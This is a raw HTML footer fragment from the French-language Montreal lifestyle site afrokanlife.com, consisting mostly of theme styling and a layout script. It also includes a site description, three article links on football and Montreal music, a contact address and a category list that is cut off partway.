<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_12_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}.tdi_15{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_15{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_16 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:200px!important}}@media (max-width:767px){.tdi_16{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_16 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_17 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_17{text-align:left!important}.tdi_17 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_18 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_19 .tdm-col-icon{padding-right:15px}.tdi_19 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_19 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_19"><div class="tdm-col-icon">
<style>.tdi_20{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_20:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_20 svg{fill:#ffffff}.tdi_20 svg *{fill:inherit}body .tdi_18:hover .tdi_20:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_18:hover .tdi_20 svg{fill:@text_hover_color}body .tdi_18:hover .tdi_20 svg *{fill:inherit}.tdi_18:hover .tdi_20:before{color:rgba(255,255,255,0.8)}.tdi_18:hover .tdi_20 svg{fill:rgba(255,255,255,0.8)}.tdi_18:hover .tdi_20 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_20 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_18 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_18 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_18 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_22 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_23 .tdm-col-icon{padding-right:15px}.tdi_23 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_23 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_23"><div class="tdm-col-icon">
<style>.tdi_24{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_24:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_24 svg{fill:#ffffff}.tdi_24 svg *{fill:inherit}body .tdi_22:hover .tdi_24:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_22:hover .tdi_24 svg{fill:@text_hover_color}body .tdi_22:hover .tdi_24 svg *{fill:inherit}.tdi_22:hover .tdi_24:before{color:rgba(255,255,255,0.8)}.tdi_22:hover .tdi_24 svg{fill:rgba(255,255,255,0.8)}.tdi_22:hover .tdi_24 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_24 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_25 .tdm-title{color:#ffffff}body .tdi_25:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_25 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_25:hover .tdm-title{cursor:default}.tdi_25 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_22 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_22 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_22 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_22 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_29 .tdm-title{color:#ffffff}body .tdi_29:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_29 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_29:hover .tdm-title{cursor:default}.tdi_29 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_29 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_30 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:0px!important}@media (max-width:767px){.tdi_30{margin-bottom:48px!important}}</style>
<style>.tdi_30 .td-image-wrap{padding-bottom:70%}.tdi_30 .entry-thumb{background-position:center 50%}.tdi_30 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_30 .td-image-container,.ie11 .tdi_30 .td-image-container{flex:0 0 auto}.tdi_30 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_30 .td-module-meta-info,.ie11 .tdi_30 .td-module-meta-info{flex:1}body .tdi_30 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_30 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_30 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_30 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_30 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_30 .td-post-vid-time{display:block}.tdi_30 .td-post-category:not(.td-post-extra-category){display:none}.tdi_30 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_30 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_30 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_30 .td-read-more{display:none}.tdi_30 .td-author-date{display:inline}.tdi_30 .td-post-author-name{display:none}.tdi_30 .td-post-date,.tdi_30 .td-post-author-name span{display:none}.tdi_30 .entry-review-stars{display:inline-block}.tdi_30 .td-icon-star,.tdi_30 .td-icon-star-empty,.tdi_30 .td-icon-star-half{font-size:15px}.tdi_30 .td-module-comments{display:none}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_30 .td-module-title a{color:#ffffff}.tdi_30 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_30 .td-module-meta-info,.tdi_30 .td-next-prev-wrap{text-align:left}.tdi_30 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_30 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_30 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_30 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_30 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_30 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .td-image-wrap{padding-bottom:90%}.tdi_30 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_30 .td-module-container:before{bottom:-10px}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-image-wrap{padding-bottom:90%}.tdi_30 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_30 .td-module-container:before{bottom:-10px}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_30 .td-image-wrap{padding-bottom:90%}.tdi_30 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_30 .td-module-container:before{bottom:-15px}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_flex_block_1";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "3940";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"></div><div id=tdi_30 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/leicester-city-separer-claudio-ranieri/"  rel="bookmark" class="td-image-wrap " title="Leicester City devrait-il se séparer de Claudio Ranieri ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2017/02/claudio-ranieri-leicester-city-696x486.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/leicester-city-separer-claudio-ranieri/"  rel="bookmark" title="Leicester City devrait-il se séparer de Claudio Ranieri ?">Leicester City devrait-il se séparer de Claudio Ranieri ?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/fury-ottawa-mkungilwa-meilleur-giguere/"  rel="bookmark" class="td-image-wrap " title="Aron Mkungilwa et Thomas Meilleur-Giguère se joignent au Fury FC d&#8217;Ottawa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2017/02/Meilleur-Giguère-Mkungilwa-Fury-Ottawa-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/fury-ottawa-mkungilwa-meilleur-giguere/"  rel="bookmark" title="Aron Mkungilwa et Thomas Meilleur-Giguère se joignent au Fury FC d&#8217;Ottawa">Aron Mkungilwa et Thomas Meilleur-Giguère se joignent au Fury FC d&#8217;Ottawa</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/10-sons-pour-decouvrir-la-scene-urbaine-montrealaise/"  rel="bookmark" class="td-image-wrap " title="10 sons pour découvrir la scène urbaine montréalaise" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/11/scene-urbaine-montrealaise.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/10-sons-pour-decouvrir-la-scene-urbaine-montrealaise/"  rel="bookmark" title="10 sons pour découvrir la scène urbaine montréalaise">10 sons pour découvrir la scène urbaine montréalaise</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_34 .tdm-title{color:#ffffff}body .tdi_34:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_34 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_34:hover .tdm-title{cursor:default}.tdi_34 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_34 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_35{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_35 .td-cat-name{color:#ffffff}.tdi_35 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_35 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_35 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_35 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35 li{font-size:15px!important}.tdi_35 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 li{font-size:12px!important}.tdi_35 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a 